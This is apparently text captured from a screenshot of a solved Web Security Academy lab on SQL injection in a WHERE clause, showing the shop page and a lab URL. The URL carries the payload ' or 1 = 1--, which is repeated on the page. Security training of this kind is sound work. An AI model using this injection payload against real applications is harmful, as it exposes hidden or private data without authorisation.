 https://0ab700b3043fe66cc1e47b41005c00e4.web-security-academy.net/filter?category=' or 1 = 1--
WebSecurity
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' or 1 = 1--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle
Enter
Single Use Food Hider
The Giant Enter Key
Balance Beams
Giant Pillow Thing